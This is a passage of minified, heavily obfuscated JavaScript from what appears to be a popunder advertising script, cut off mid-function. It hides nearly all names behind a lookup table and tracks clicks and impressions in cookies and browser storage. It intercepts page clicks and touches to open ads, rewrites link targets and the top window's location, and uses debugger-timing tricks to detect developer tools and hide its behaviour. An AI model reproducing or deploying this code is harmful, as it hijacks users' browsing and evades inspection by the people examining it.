a=i[H.sr][H.iM][H.cM]();o||(t=X(t,H.GM),t instanceof HTMLAnchorElement&&(a=t[H.mj]));let s=i[H.Jr][H.pM](a);if($(e,s,H.BM),s)if(ee)n[H.wk]!==H.hK?n[H.ta][H.TK](H.hK,function c(d){d[H.lz](),this[H.Ta](H.hK,c,!H.g)},!H.g):n[H.lz](),Le(()=>{let [c]=xj(e,H.Nr);i[H.Jr][H.iM][H.mj]=c});else{let [c]=xj(e,H.Nr);i[H.Jr][H.iM]=c}else P[H.Tj](H.Pj,new Error(H.BM))}function jn(e,n){let t=X(n,H.GM);if(t instanceof HTMLAnchorElement){let r=i[H.Jr][H.pM](t[H.mj]);if(r){let [o]=xj(e,H.Nr);ye&&(t[H.mj]=o),i[H.Jr][H.iM]=o,$(e,r,H.JJ)}else P[H.Tj](H.Pj,new Error(H.ya))}else{let [r]=xj(e,H.ur),o=ne(e,r,H.d,()=>i[H.Jr][H.pM](r));o||P[H.Tj](H.Pj,new Error(H.ya)),$(e,o,H.sz)}}var mt=class{constructor(){this[H.JX]=H.Xr;this[H.UX]=+new Date;this[H.dX]=!H.ur;this[H.ZX]=!H.ur;this[H.iX]=!H.ur;this[H.wX]=!H.ur;this[H.IX]=!H.ur}extractCookieValue(n){let t=Kj[H.Rb][H.sM](H.rc)[H.Fk](r=>r[H.Ii]()[H.sM](H.lb))[H.RK](r=>r[H.g]==n)[H.g];if(t)return t[H.ur]}shouldUsePrefetchUrl(n,t=!H.ur){return typeof this[H.ad]>H.x&&(this[H.ad]=!!this[H.Ji](H.Xu+n[H.Zj])),!!(!this[H.dX]&&n&&n[H.Tb]&&n[H.ob]&&n[H.Ui]&&(!t||!this[H.ad])&&!this[H.IX])}disable(){this[H.IX]=!H.g}getPrefetchFallbackReason(n){return this[H.iX]?this[H.wX]?this[H.IX]?H.l:(typeof this[H.ad]>H.x&&(this[H.ad]=!!this[H.Ji](H.Xu+n[H.Zj])),!n[H.qJ]&&!this[H.ad]?H.YZ:!n[H.qJ]&&this[H.ad]?H.Pb:+new Date>this[H.UX]+n[H.ob]*H.vr?H.NZ:this[H.ZX]?H.xw:H.rw):H.QM:H.fb}tryToPrefetchAdUrl(n,t=!H.ur,r){if(this[H.lX](n,t))this[H.UJ](n,r);else if(r)try{r()}catch(o){console[H.di](o)}}prefetchAdUrl(n,t){let {url:r,prefetchAdRequestTtl:o,zoneId:a}=n,s=new Date(new Date(+new Date+o*H.vr)[H.tz]())[H.tz](),c=H.Xu+a;this[H.iX]=!H.g,this[H.dX]=!H.g,Kj[H.Rb]=c+H.yz+s+H.mb,fetch(r+H.Tw,H.dr(H.nw,H.uw))[H.F](d=>d[H.Bd]===H.oj?d[H.SI]():(d[H.Bd]===H.II&&(this[H.IX]=!H.g),!H.ur))[H.F](d=>{if(this[H.dX]=!H.ur,this[H.wX]=!H.g,d){n[H.qJ]=d,this[H.ZX]=!H.ur,this[H.UX]=+new Date;try{n[H.qJ][H.Gl]&&n[H.qJ][H.Gl]!==H.d&&fetch(n[H.qJ][H.Gl],H.dr(H.pl,H.Bl))[H.Cb](function(l){console[H.Nz](l)})}catch(l){}}if(t)try{t()}catch(l){console[H.di](l)}})[H.Cb](d=>{if(this[H.dX]=!H.ur,this[H.wX]=!H.g,console[H.di](d),t)try{t()}catch(l){console[H.di](l)}})}shouldImpressionBeCollected(n){return!!(n&&n[H.Tb]&&n[H.qJ]&&n[H.qJ][H.mJ]&&+new Date<this[H.UX]+n[H.ob]*H.vr&&!this[H.ZX])}tryToCollectPrefetchImpression(n){return this[H.dJ](n)?(this[H.Xd](n),[!H.g]):[!H.ur,this[H.Jd](n)]}collectImpression(n,t=H.ur){let {prefetchAdOptions:{catUrl:r,bannerId:o,campaignId:a,requestImpression:s,trackers:c,extra:d}}=n;this[H.ZX]=!H.g,fetch(r,H.dr(H.EM,H.kU,H.nw,H.uw,H.fj,JSON[H.SX](H.dr(H.lI,o,H.sI,a,H.DI,s,H.AI,c,H.eI,t,H.hz,d))))[H.F](l=>{[H.Ml,H.bl][H.sK](l[H.Bd])!==-H.ur&&t<this[H.JX]&&this[H.Xd](n,t+H.ur)})[H.Cb](()=>{t<this[H.JX]&&this[H.Xd](n,t+H.ur)})}};var Me=new mt;var gt=!H.ur;function Hn(e){i[H.sr][H.fj][H.TK](H.WK,n=>{if(!n[H.La])return e(n);if(n[H.La][H.HK]>H.ur)return H.L;if(gt)return gt=!H.ur,H.L;gt=!H.g;let t=n[H.La][H.g][H.sX],r=n[H.La][H.g][H.DX],o=a=>{if(i[H.sr][H.fj][H.Ta](H.OK,o,!H.ur),!gt)return;gt=!H.ur;let s=a[H.Jw][H.g][H.sX],c=a[H.Jw][H.g][H.DX];i[H.Jr][H.lu]/H.A>Math[H.Uw](c-r)&&i[H.Jr][H.yi]/H.A>Math[H.Uw](s-t)&&e(a)};return i[H.sr][H.fj][H.TK](H.OK,o,!H.ur),H.L},!H.ur)}function Ya(e,n,t){let [r]=xj(e,H.ur),o=i[H.Jr][H.pM](r,n,t);return o||P[H.Tj](H.Pj,new Error(H.Dz)),o}var To=Ya;var $n=!H.ur,ko=()=>{$n=!H.g},es=()=>((!i[H.Jr][H.xk]||i[H.Jr][H.xk][H.rk](H.g,H.Nr)!==H.Lb)&&(i[H.Jr][H.xk]=H.Lb[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr))),i[H.Jr][H.xk]),Oo=e=>H.d[H.gK](e,H.SK)[H.gK](es()),Re=e=>$n?i[H.Jr][H.Gr][Oo(e)]:i[H.Jr][H.ir][e],_e=(e,n)=>{$n?i[H.Jr][H.Gr][Oo(e)]=n:i[H.Jr][H.ir][e]=n};var ts=H.vr*H.lr*H.lr*H.ar,Po=H.i,Io=H.w,ht=[H.jK,H.kK,H.MK,H.bK,H.EK],Co=H.I,Ao=new Date()[H.YK](),ns=(e,n)=>{if(!n[H.Nb])return;let t=H.d[H.gK](Co)[H.gK](Number(n[H.Zj])[H.cM](H.Fb));try{let {data:r,domainData:o,date:a}=JSON[H.Mu](localStorage[t]||H.QU);if(!a)return;new Date()[H.YK]()-a>H.vr*H.lr*H.Ir&&e[H.yX](n,r,o),delete localStorage[t]}catch(r){}},Ue=(e,n)=>{if(!n[H.Nb])return;let {data:t,domainData:r}=e[H.Az](n);try{let o=H.d[H.gK](Co)[H.gK](Number(n[H.Zj])[H.cM](H.Fb));localStorage[o]=JSON[H.SX](H.dr(H.AX,t,H.eX,r,H.VU,new Date()[H.YK]()))}catch(o){}},wt=class{constructor(n){this[H.Na]=H.g;this[H.AX]=H.dr();this[H.eX]=H.dr();let {limLo:t,zoneId:r,startClicks:o,resetCounters:a}=n,s=i[H.sr][H.iM][H.ZJ],c=i[H.sr][H.iM][H.HU]||i[H.sr][H.iM][H.Ck];this[H.nU]=H.xi[H.gK](r,H.SK)[H.gK](t&&s),this[H.uU]=H.ri[H.gK](r,H.SK)[H.gK](c),this[H.zU]=H.Ud[H.gK](r),this[H.aU](n),ht[H.S](d=>{this[H.AX][d]=H.g,this[H.eX][d]=H.g}),!a&&(ns(this,n),this[H.dd](n),o&&(this[H.AX][H.bK]=H.g))}loadSessionData(n){let {data:t,domainData:r}=this[H.Az](n);this[H.AX]=t,this[H.eX]=r}getSessionData(n){let {SS:t,limLo:r,pageOnDomainSeriesForLimLo:o,refreshPageOnDomainSeriesForLimLoOnPageRefresh:a}=n,s,c;if(!r||!o||!a){try{t&&i[H.Jr][H.ir]&&(s=Re(this[H.nU])[H.sM](H.UU))}catch(u){}try{!s&&i[H.Jr][H.Gr]&&(s=i[H.Jr][H.Gr][this[H.nU]][H.sM](H.UU))}catch(u){}try{if(!s){let u=H.tj(H.Kw[H.gK](this[H.nU],H.jw));s=(i[H.sr][H.Rb][H.iK](u)||[])[H.rk](H.Nr,H.Xr)[H.sk]()[H.sM](H.UU)}}catch(u){}}if(o){try{t&&i[H.Jr][H.ir]&&(c=Re(this[H.uU])[H.sM](H.UU))}catch(u){}try{!c&&i[H.Jr][H.Gr]&&(c=i[H.Jr][H.Gr][this[H.uU]][H.sM](H.UU))}catch(u){}}let d=H.dr(),l=H.dr();return ht[H.S]((u,p)=>{d[u]=parseInt(s&&s[p],H.z)||H.g}),ht[H.S]((u,p)=>{l[u]=parseInt(c&&c[p],H.z)||H.g}),H.dr(H.AX,d,H.eX,l)}initBrowserSession(n){try{let {ruid:t}=n;i[H.Jr][H.ir]&&!Re(this[H.zU])&&_e(this[H.zU],t)}catch(t){}}getBrowserSession(){try{return Re(this[H.zU])}catch(n){return H.d}}getPreviousClick(){return this[H.Na]}incrementClicks(n){this[H.AX][H.EK]++,this[H.AX][H.bK]++,this[H.Na]=new Date()[H.YK](),this[H.XU](n)}resetCounters(n){this[H.AX][H.kK]&&this[H.AX][H.kK]--,this[H.AX][H.MK]=H.g,this[H.AX][H.tX]=this[H.AX][H.tX]===void H.g?H.ur:++this[H.AX][H.tX],this[H.Na]=H.g,this[H.XU](n)}resetCloseCounter(){this[H.AX][H.tX]=H.g}getCloseCounter(){return this[H.AX][H.tX]||H.g}incrementImpressions(n,t){let {zoneId:r,intermediatePage:o,intermediatePageClicks:a,pageOnDomainSeriesForLimLo:s}=n,[c]=this[H.JU](n);if(c&&(this[H.AX][H.jK]=new Date()[H.YK](),this[H.AX][H.kK]=H.g,s&&(this[H.eX][H.jK]=new Date()[H.YK](),this[H.eX][H.kK]=H.g)),this[H.AX][H.EK]=H.ur,this[H.AX][H.kK]+=H.ur,s&&(this[H.eX][H.kK]+=H.ur),o&&a){let d=H.d[H.gK](Po)[H.gK](Number(r)[H.cM](H.Fb)),l=H.d[H.gK](Io)[H.gK](Number(r)[H.cM](H.Fb)),[u,p]=a[H.sM](H.Sz),h=parseInt(localStorage[l]||sessionStorage[l],H.z)||H.g,L=localStorage[d]||sessionStorage[d],M=parseInt(L,H.z)||H.g;h||(localStorage[l]=new Date()[H.YK](),sessionStorage[l]=new Date()[H.YK]()),(M<parseInt(u,H.z)||t)&&(M>=parseInt(u,H.z)+parseInt(p,H.z)-H.ur?(delete sessionStorage[d],delete localStorage[d]):(sessionStorage[d]=M+H.ur,localStorage[d]=M+H.ur))}this[H.AX][H.MK]=new Date()[H.YK](),this[H.XU](n),i[H.Jr][H.SZ[H.gK](r)]=!H.g}saveSessionData(n){this[H.yX](n,this[H.AX],this[H.eX])}setSessionData(n,t,r){let {SS:o,domain:a,pageOnDomainSeriesForLimLo:s}=n,c=ht[H.Fk](l=>t[l])[H.RK](l=>typeof l<H.x)[H.Zr](H.UU),d=ht[H.Fk](l=>r[l])[H.RK](l=>typeof l<H.x)[H.Zr](H.UU);try{if(o&&i[H.Jr][H.ir]&&(_e(this[H.nU],c),s&&_e(this[H.uU],d),Re(this[H.nU])===c))return}catch(l){}try{if(i[H.Jr][H.Gr]&&(i[H.Jr][H.Gr][this[H.nU]]=c,s&&(i[H.Jr][H.Gr][this[H.uU]]=d),i[H.Jr][H.Gr][this[H.nU]]===c))return}catch(l){}try{let l=new Date;l[H.Ki](l[H.dw]()+H.ur),i[H.sr][H.Rb]=H.d[H.gK](this[H.nU],H.Zi),i[H.sr][H.Rb]=H.d[H.gK](this[H.nU],H.lb)[H.gK](c,H.gI)[H.gK](l[H.tz](),H.ii)[H.gK](a||i[H.sr][H.Cz])}catch(l){}}saveSessionCustomKey(n,t,r,o){let {domain:a,zoneId:s}=n,c=new Date()[H.YK]()+r,d=H.gZ[H.gK](t,H.SK)[H.gK](s);try{if(o&&i[H.Jr][H.ir])return _e(d,String(c)),c}catch(l){}try{if(i[H.Jr][H.Gr])return i[H.Jr][H.Gr][d]=c,c}catch(l){}try{i[H.sr][H.Rb]=H.d[H.gK](d,H.yz)[H.gK](new Date(c)[H.tz](),H.ii)[H.gK](a||i[H.sr][H.Cz])}catch(l){}return H.L}checkSessionCustomKey(n,t,r){let {zoneId:o}=n,a=H.gZ[H.gK](t,H.SK)[H.gK](o),s=new Date()[H.YK]()+r;try{if(i[H.Jr][H.ir]&&c(H.ir))return!H.g}catch(d){}try{if(i[H.Jr][H.Gr]&&c(H.Gr))return!H.g}catch(d){}try{return i[H.sr][H.Rb][H.iK](H.tj(H.Kw[H.gK](a,H.jw)))}catch(d){}function c(d){return typeof i[H.Jr][d]>H.x||typeof i[H.Jr][d][a]>H.x?!H.ur:new Date()[H.YK]()>=i[H.Jr][d][a]?(i[H.Jr][d][a]=s,!H.ur):!H.g}return H.L}isSeriesEnded(n){let {ppuClicks:t,ppuTimeout:r,sessionTimeout:o,pageOnDomainSeriesForLimLo:a}=n;if(a){if(new Date()[H.YK]()<=this[H.eX][H.jK]+o*H.vr)return[!H.ur,this[H.eX][H.jK]+o*H.vr-new Date()[H.YK]()]}else if(!o&&(t||r)){if(this[H.AX][H.EK]>H.ur&&t>=this[H.AX][H.EK])return[!H.ur];if(new Date()[H.YK]()<this[H.AX][H.MK]+r*H.vr)return[!H.ur]}else if(new Date()[H.YK]()<=this[H.AX][H.jK]+o*H.vr)return[!H.ur,this[H.AX][H.jK]+o*H.vr-new Date()[H.YK]()];return[!H.g]}isImpressionAvailable(n){let {ppuQnty:t,ppuClicks:r,ppuTimeout:o,startClicks:a,syncFreqFix:s,startTimeout:c,sessionClicks:d,allowDisableTrigger:l,pageOnDomainSeriesForLimLo:u}=n;if(s&&this[H.dd](n),i[H.Jr][H.dU]&&l)return[!H.ur];if(a&&a>this[H.AX][H.bK])return[!H.ur];if(new Date()[H.YK]()-Ao<c)return[!H.ur,c-(new Date()[H.YK]()-Ao)];if(d&&this[H.AX][H.kK]>H.g&&this[H.AX][H.EK]>H.ur&&this[H.AX][H.EK]<=d+H.ur)return[!H.ur];let [p,h]=this[H.JU](n);if(p)return[!H.g];if(u)return this[H.eX][H.kK]>=t?[!H.ur,h]:this[H.AX][H.kK]<u?[!H.ur,h]:[!H.g];if(this[H.AX][H.kK]>=t)return[!H.ur,h];if(r){if(this[H.AX][H.EK]&&this[H.AX][H.EK]<=r)return[!H.ur]}else if(new Date()[H.YK]()<this[H.AX][H.MK]+o*H.vr)return[!H.ur,this[H.AX][H.MK]+o*H.vr-new Date()[H.YK]()];return[!H.g]}isIntermediateImpressionAvailable(n){try{let {zoneId:t,userGeo:r,intermediatePage:o,intermediatePageClicks:a,intermediatePageGeo:s}=n;if(!o)return!H.ur;let c=H.d[H.gK](Po)[H.gK](Number(t)[H.cM](H.Fb)),d=H.d[H.gK](Io)[H.gK](Number(t)[H.cM](H.Fb));(parseInt(localStorage[d]||sessionStorage[d],H.z)||new Date()[H.YK]())+ts<new Date()[H.YK]()&&(delete localStorage[d],delete localStorage[c],delete sessionStorage[d],delete sessionStorage[c]);let u=s&&s[H.sM](H.lp)[H.Fk](L=>L[H.ZM]()[H.Ii]());if(u&&u[H.HK]&&u[H.sK](r)===-H.ur)return!H.ur;let p=localStorage[c]||sessionStorage[c],h=parseInt(p,H.z)||H.g;if(a){let [L]=a[H.sM](H.Sz);if(h<parseInt(L,H.z))return!H.ur}return!H.g}catch(t){return!H.ur}}};var rs=(e,n,t)=>{try{let {hostname:r,pathname:o,search:a,protocol:s}=new URL(e),c=H.d[H.gK](r)[H.gK](o)[H.gK](a);t=t||s[H.qb](H.UQ,H.d),n?i[H.Jr][H.iM][H.mj]=H.ji[H.gK](c,H.ki)[H.gK](t,H.Zd):i[H.Jr][H.iM][H.mj]=H.ji[H.gK](c,H.ki)[H.gK](t,H.id)}catch(r){}},yt=rs;var Qn=H.SK[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr)),os=e=>new Promise(n=>{rj[Qn]=()=>{b(H.wi),n(!H.g)};let t=Kj[H.Ak](H.xM);t[H.yj]=H.CZ[H.gK](Qn,H.GZ)[H.gK](Qn,H.ZU),(Kj[H.fj]||Kj[H.cj])[H.tk](t),e&&setTimeout(()=>{n(!H.ur)},e)}),Gt=os;function Gn(e){let n=rj,t=H.z;try{for(;n[H.oK]!==n&&t>H.g;)n=n[H.oK],t--;n[H.iM][H.qb](e)}catch(r){}}var xo=H.l,Et=!H.ur,vt=!H.ur,Zn=!H.ur,zo=!H.ur,Jn=!H.ur,is=e=>{e===xo&&(Et=!H.g)},Zt=(e,n,t,r)=>{if(Et)return H.L;let o=H.ez[H.gK](Number(e)[H.cM](H.Fb)),a=rj[o];if(!a||!(a instanceof Array))return H.L;let s=t?a[H.hj]():a;for(let c of s)try{let d=c(H.dr(H.iJ,!H.g,H.wJ,n));if(is(d[H.Ju]),r===d[H.iU])return c}catch(d){}return H.L},as=e=>{let n=new Date(new Date(+new Date+e[H.Ui]*H.vr)[H.tz]())[H.tz](),t=H.Xu+e[H.Zj];Kj[H.Rb]=t+H.yz+n+H.mb},Lo=e=>{let n=H.Xu+e[H.Zj];return!!Kj[H.Rb][H.sM](H.rc)[H.Fk](r=>r[H.Ii]()[H.sM](H.lb))[H.RK](r=>r[H.g]==n)[H.g]},bt=(e,n)=>{if(!e[H.Tb]||Et||vt||Zt(e[H.Zj],e[H.ob],!H.ur,!H.g)||Lo(e)&&n)return;as(e);let r=(Kj[H.fj]||Kj[H.cj])[H.tk](Kj[H.Ak](H.xM));r[H.TK](H.Lz,()=>{vt=!H.ur,Jn=!H.g}),r[H.TK](H.Nz,()=>{vt=!H.ur,Zn=!H.g,Jn=!H.g}),vt=!H.g,Zn=!H.ur,zo=!H.g,r[H.rj]=H.d[H.gK](e[H.Lk],H.Fa)},Do=e=>!!Zt(e[H.Zj],e[H.ob],!H.ur,!H.g),Mo=e=>{let n=Zt(e[H.Zj],e[H.ob],!H.ur,!H.g);n&&n(H.dr())},Ro=e=>{if(!e[H.Tb])return H.d;if(!zo)return Lo(e)?H.Pb:H.fb;if(!Jn)return H.QM;if(Et)return xo;let n=Zt(e[H.Zj],e[H.ob],!H.g,!H.ur);return n?n(H.dr(H.iJ,!H.g,H.wJ,e[H.ob]))[H.Ju]||H.xE:Zn?H.rE:vt?H.Uu:H.du},_o=()=>{Et=!H.g};var Uo=!H.ur,qo=()=>{Uo=!H.g},Fo=Bo();b(H.d[H.gK](Fo?H.PK:H.fK,H.CK));function ss(){return+new Date}async function cs(e,n,t,r){return new Promise(async o=>{var Q;let a=(e==H.L?void H.g:e[H.CM])||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),s=X(a,H.GM),c=n[H.YJ](t),d=No(s),l=Vo(s);if(t[H.JK]&&(rj[H.ou]=!H.g),c&&!t[H.wd]&&!d)return b(H.wU),o([!H.ur,H.L,H.hZ]);if(n[H.IJ]()+H.qa>ss())return b(H.IU),o([!H.ur]);if(Uo)return b(H.lU),o([!H.ur,H.L,H.vZ]);n[H.Ha](t),b(H.hK);let [u,p]=n[H.lM](t);if(!u&&t[H.Id]&&l&&s&&s[H.mj]&&!s[H.CM]){Ue(n,t);let R=await St(e,t,s[H.mj]);return o([R,H.L,R?void H.g:H.Mi])}if(!u)return b(H.sU),o([!H.ur,p,H.EU]);if(e&&!tn(t,a)&&!r)return b(H.DU),o([!H.ur,H.L,H.OZ]);if(n[H.na](t,c&&d),c&&d)return s[H.mj]=[t[H.AU][H.qb](H.tj(H.Pw,H.tE),(Q=t[H.Zj])==H.L?void H.g:Q[H.cM]()),t[H.AU][H.sK](H.Nj)>-H.ur?H.Sj:H.Nj,H.bi,encodeURIComponent(s[H.mj])][H.Zr](H.d),b(H.AU),o([!H.ur,H.L,H.WZ]);if(t[H.Fz]){let R=(t[H.Zw]||[])[H.gK](t[H.kw],t[H.Mw],t[H.bw],t[H.Ew],t[H.Yw],t[H.Sw])[H.RK](ue=>ue);Eo(H.dr(H.KM,H.cZ,H.pZ,t[H.Fz][H.pZ],H.Zj,t[H.Zj],H.Dk,H.BZ,H.SM,t[H.za],H.gM,t[H.ca]),R)}if(vo()&&Wn()===H.L&&P[H.Tj](H.Fz,new Error(H.QZ)),!et()&&t[H.lJ]){tt(H.d);try{if(Do(t))return Mo(t),o([!H.g]);t[H.Tb]&&tt(Ro(t))}catch(R){tt(H.iw),P[H.Tj](H.Pj,new Error(H.vI+R[H.cM]()))}}t[H.sJ]&&a&&H.hK in a&&setTimeout(()=>a[H.hK]());let h=!ve&&!Ze,L=Ze&&!t[H.FX];if(t[H.Ra]&&(yt(H.d[H.gK](t[H.Ra],H.li)[H.gK](t[H.ca])),t[H.DJ]))return o([!H.ur,H.L,H.eU]);if(t[H.qz]){let [R]=xj(t,H.Nr);return Gn(R),o([!H.g])}if(t[H.HM])if(Yt(t))if(Wo(t,e))if(t[H.HM][H.AJ])b(H.Ei),Jt(t[H.Zj]);else return b(H.Yi),o([!H.ur,H.L,H.gw]);else{b(H.VZ);let R=await Ko(t,e,n);return o([R,H.L,R?void H.g:H.Mi,R])}else b(H.ld),Jt(t[H.Zj]);if(t[H.ma]&&en()===H.dM)return J&&(h||L)?($t(t,e),o([!H.g])):(Bn(t,e),o([!H.g]));if(Fo)return Nn(t,e),o([!H.g]);if(t[H.Rz]){Ue(n,t);let R=await St(e,t);return o([R,H.L,R?void H.g:H.Mi])}if(!ee&&(t[H.LX]||t[H.NX]))return zn?(Ue(n,t),Qt(t,e,a),o([!H.g])):(Ue(n,t),jn(t,a),o([!H.g]));if(!ee&&(t[H.tU]||t[H.yU])||ve&&t[H.eJ]||Ze&&t[H.FX])return Ue(n,t),Qt(t,e,a),o([!H.g]);if(J&&(h||L)&&!Je)return $t(t,e),o([!H.g]);if(ee&&(t[H.LU]||t[H.NU])&&s&&s[H.CM]===H.sb)return Vn(t,e),o([!H.g]);if(t[H.oa]&&ve){b(H.FU);let R=To(t,H.sb);return $(t,R,H.FU),o([!H.g])}let [ge,de]=xj(t,H.ur),te=Ee(ge,H.sb,le(t,de));return b(H.tJ),$(t,te,H.tJ),!de&&(!te||te[H.jZ]||typeof te[H.jZ]>H.x)?(P[H.Tj](H.Pj,new Error(H.tJ)),o([!H.ur,H.L,H.si])):o([!H.g])})}var Yn=(e,n,t=!H.ur,r=!H.ur)=>{let o;return async s=>{let c=n[H.Lk],d=!H.ur,l=!H.ur,u,p;try{[d,u,p,l]=await cs(s,e,n,t)}catch(h){P[H.Tj](H.hK,h)}if(n[H.qX]&&jj[H.RX]){let h;l?h=B(n[H.qX],H.Cw,H.ur):h=B(n[H.qX],H.Gw,d?H.ur:H.g),h=B(h,H.GS,p||H.g),h=B(h,H.Di,H.Nr),(d||p)&&jj[H.RX](h)}if(d){let h=n[H.Si]||n[H.sJ];h||(h=!n[H.hw]),h&&(s[H.lz](),s[H.xZ]())}n[H.Lk]=c,n[H.Tb]&&!et()&&(d&&(n[H.lJ]?bt(n):Me[H.vw](n)),u&&!o&&(o=rj[H.AS](()=>{n[H.lJ]?bt(n):Me[H.vw](n),o=H.L},u-H.PE))),r&&Xt(e,n)}};function Be(e,n,t){let {noDevPlease:r,silentDevDetection:o,noScrollPlease:a,mobilePopUpTargetBlankLinks:s,mobilePopunderTargetBlankLinks:c}=t,d=!Ge&&!a&&Fe<H.Zu&&!c&&!s;e[H.TK]?(t[H.mz]&&(b(H.mz),ee?e[H.TK](H.aK,n,!H.g):e[H.TK](H.zK,n,!H.g)),!J&&!Ln(t)&&(b(H.yJ),Fe&&!ee?e[H.TK](H.GK,n,!H.g):(ye||se)&&!ee?e[H.TK](H.hK,n,!H.g):(e[H.TK](H.hK,n,!H.g),e[H.TK](H.vK,n,!H.g))),$r(t)||Kt(t)||Ln(t)?(b(H.LJ),e[H.TK](H.hK,n,!H.g)):d?J?(b(H.sd),e[H.TK](H.OK,n,!H.g)):(b(H.Dd),e[H.TK](H.WK,n,!H.g)):ee&&(a||c||s)?(b(H.Ad),Hn(n)):J&&(b(H.HZ),e[H.TK](H.hK,n,!H.g))):i[H.sr][H.KE]&&(b(H.KE),e[H.KE](H.Ok,n)),r&&(o&&!se?Gt()[H.F](l=>l?Xn(e,n):H.L):ds(e,n))}var ls=[H.GK,H.hK,H.vK,H.OK,H.WK];function Xn(e,n){ls[H.S](t=>{e[H.Ta](t,n,!H.g)})}function ds(e,n){let t=rj[H.cX[H.sM](H.d)[H.hj]()[H.Zr](H.d)],r=H.Pa[H.sM](H.d)[H.hj]()[H.Zr](H.d),o=H.aa[H.sM](H.d)[H.hj]()[H.Zr](H.d);if((Ce||se||Xe||Vr)&&!(H.Kk in rj)){let a=!H.ur,s=H.SK[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr));rj[s]=new Image,Object[H.Mr](rj[s],H.Tv,H.dr(H.Rj,function(){a=!H.g}));let c=setInterval(function(){a=!H.ur,t(H.d[H.gK](r,H.CI)[H.gK](s,H.ww)),a&&(delete rj[s],Xn(e,n),clearInterval(c))},H.q)}else{let a=setInterval(function(){let s=new Date()[H.YK]();t(H.d[H.gK](o,H.rc)),new Date()[H.YK]()-s>H.A&&(Xn(e,n),clearInterval(a))},H.q)}}var jo=!H.ur,Ho=!H.ur,re,Tt,us=[H.GK,H.hK,H.vK,H.OK,H.WK],er=H.s,nn=H.D,$o=e=>{try{let n=H.d[H.gK](er)[H.gK](e),t=Re(n)||i[H.Jr][H.Gr][n];if(t)return new Date()[H.YK]()>parseInt(t,H.z)}catch(n){}return!H.g},Qo=({domain:e,zone:n,vars:t,ymid:r,branch:o,iframeOverlay:a})=>{a?re=tr():(re=i[H.sr][H.Ak](H.mX),re[H.Gb][H.Mz]=H.iu,re[H.Gb][H.oK]=H.C,re[H.Gb][H.kj]=H.C,re[H.Gb][H.ka]=H.C,re[H.Gb][H.Ma]=H.C,re[H.Gb][H.xz]=H.oz,re[H.Gb][H.fa]=H.Tz);let s=H.wa[H.gK](e,H.oX)[H.gK](n,H.Pz);t&&(s=T(s,H.ra,t)),r&&(s=T(s,H.Ka,r)),o&&(s=T(s,H.TX,o)),Ie(s)[H.F](c=>{s=c}),Tt=c=>{if(Ho)return;c[H.lz](),c[H.xZ](),kt(),Ee(s,H.sb)&&(jo=!H.g);let l=new Date()[H.YK]()+H.vr*H.lr*H.Vu,u=H.d[H.gK](er)[H.gK](n);try{i[H.Jr][H.Gr][u]=l}catch(p){}try{_e(u,String(l))}catch(p){}},a?nr(re,()=>{Be(re[H.uu],Tt,H.dr())},()=>{kt()}):Be(i[H.Jr],Tt,H.dr()),i[H.sr][H.cj][H.tk](re)},kt=()=>{try{us[H.S](e=>{i[H.Jr][H.Ta](e,Tt,!H.g),i[H.Jr][H.Ta](e,Tt,!H.ur)}),re&&i[H.sr][H.cj][H.yk](re)}catch(e){}Ho=!H.g},Go=e=>{let n=!!(rj[nn]&&rj[nn][e]);return jo||n},Xt=(e,n)=>{let {SS:t,zoneId:r}=n,o=H.d[H.gK](er)[H.gK](r),[,a]=e[H.lM](n);try{delete i[H.Jr][H.Gr][o]}catch(s){}try{let s=new Date()[H.YK]()+a||H.g;t?_e(o,String(s)):i[H.Jr][H.Gr][o]=s}catch(s){}};var K=Kj[H.Or],Zo=K&&K[H.xj]||H.dr(),Jo=K&&K[H.rj]||H.d,rr=()=>{try{if(K[H.xj][H.Cz])return K[H.xj][H.Cz]}catch(e){}try{let e='5.[.U._.T.)=ow';if(typeof e==H.eM&&e[H.g]!==H.SK&&e[H.HK]>H.g)return We(e)}catch(e){}return H.jk},Xo=()=>K;var rn=()=>{try{return Nt(K[H.rj])}catch(e){}return H.d},qe=()=>{try{return parseInt(K[H.xj][H.qU]||H.C)||H.g}catch(e){}return H.g},Yo=()=>{try{if(K[H.xj][H.fz])return K[H.xj][H.fz]}catch(e){}return rr()},or=()=>{try{return typeof K[H.Wr]==H.Bb}catch(e){}return!H.ur},Ot=()=>{try{K[H.Wr](void H.g)}catch(e){}},ei=()=>{try{return H.tj(H.NJ,H.d)[H.wr](K[H.rj])}catch(e){}return!H.ur},ti=()=>{try{return H.tj(H.FJ,H.d)[H.wr](K[H.rj])}catch(e){}return!H.ur},ir=()=>{try{return H.tj(H.FJ,H.d)[H.wr](K[H.rj])&&K[H.xj][H.PX]===void H.g}catch(e){}return!H.ur},nt=()=>{try{if(K[H.xj][H.xa])return!H.ur}catch(e){}try{if(rj[nn])return!H.g}catch(e){}try{if(K[H.xj][H.fz])return!H.g}catch(e){}return!!qe()},ar=()=>{try{return K[H.xj][H.xX]?K[H.xj][H.xX]:new URL(K[H.rj])[H.pa][H.Rj](H.fX)}catch(e){return H.d}},ni=()=>{try{return K[H.xj][H.rX]?K[H.xj][H.rX]:new URL(K[H.rj])[H.pa][H.Rj](H.xJ)}catch(e){return H.d}},on=()=>{let e=Zo[H.ra]||H.d;try{e=new URL(Jo)[H.pa][H.Rj](H.ra)||e}catch(n){}return e},an=()=>{let e=Zo[H.Ka]||H.d;try{e=new URL(Jo)[H.pa][H.Rj](H.Ka)||e}catch(n){}return e};var sr=H.d,tt=e=>{sr=e},xj=(e,n)=>{let t=-H.ur;try{t=jj[H.fM][H.rJ]?H.ur:H.g}catch(o){}if(!et()&&n===H.ur){e[H.Wk]&&e[H.qJ]&&(e[H.qJ][H.RU]=Ke(e[H.qJ][H.RU],H.dr(H.Qz,!H.g,H.hj,!H.g))),e[H.qJ]&&(e[H.qJ][H.RU]=B(e[H.qJ][H.RU],H.KX,t)),tt(H.d);let [o,a]=Me[H.RJ](e);if(o)return[e[H.qJ][H.mJ],!H.g];e[H.Tb]&&a&&tt(a)}let r=e[H.Lk];r=B(r,H.KX,t),ar()&&(r=B(r,H.fX,ar())),et()&&(r=B(r,H.KJ,H.ur));try{r=B(r,H.jJ,String(i[H.sr][H.nZ]!==H.Yz))}catch(o){}return n&&(r=B(r,H.kJ,n)),sr&&(r=B(r,H.MJ,sr)),[r,!H.ur]};var fs=H.A,ri=(e,n)=>{let {target:t}=e,r=X(t,H.GM),o=X(t,H.ja);return r&&me(n,r)||o};function St(e,n,t){return 